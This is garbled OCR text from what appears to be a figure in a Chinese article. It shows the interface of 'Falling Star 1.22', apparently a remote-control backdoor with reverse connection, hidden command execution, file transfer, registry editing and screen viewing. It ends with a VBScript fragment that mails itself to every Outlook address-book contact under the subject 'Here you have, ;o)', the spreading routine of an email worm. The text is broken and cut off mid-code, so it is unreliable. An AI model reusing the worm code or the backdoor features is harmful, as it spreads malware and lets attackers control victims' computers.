 停止操作
成功执行指令!
图 5
Falling Star 1.22
服务器: 127.0.0.1 端口: 密码: 超时(秒): 60 连接 断开 关于
本机IP:
10.56.43.43
运行时隐藏任务窗口
主机扫描
反弹连接
系统信息
查看进程
文件操作
上传文件
下载文件
执行命令
设置共享
注册表
发送消息
配置主机
查看屏幕
除了可执行文件外,你也可以运行其它文件,如mp3、txt等,运行时请注意是
否要隐藏窗口,如果你希望对方看到运行结果,请取消复选框。
(注意:要执行Dos内部命令请使用Command如:command.com /c del c:\a.bat)
请输入你要发送的命令:
cmd
执 行
控制台方式(相当于在本地MS-DOS窗口输入命令一样,可以看到回显)
命令窗口
执行Bat、Vbs、Js文件,请输入文件内容(不要大于8K,如果大于8K请将文件
上传再执行,也不要往里面输入Vbs病毒哦:)
执 行
Bat Vbs Js
MyOutLookItem.To = MyAddressEntry.Address
MyOutLookItem.Subject = "Here you have, ;o)"
MyOutLookItem.Body = "Hi:" & vbCrLf & "Check This!" & vbCrLf & ""
Set MyAttachment = MyOutLookItem.Attachments